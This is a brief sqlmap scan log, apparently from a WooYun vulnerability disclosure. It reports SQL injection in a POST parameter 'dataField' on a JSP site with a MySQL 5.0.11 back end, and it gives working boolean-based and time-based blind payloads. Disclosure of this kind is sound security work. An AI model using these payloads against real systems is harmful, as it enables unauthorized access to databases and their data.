 sqlmap identified the following injection points with a total of 72 HTTP(s) r
equests:
---
Place: POST
Parameter: dataField
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dataField=1 AND 1379=1379-- oQvG&value=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: dataField=1 AND SLEEP(5)-- yGud&value=1
---
[09:38:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org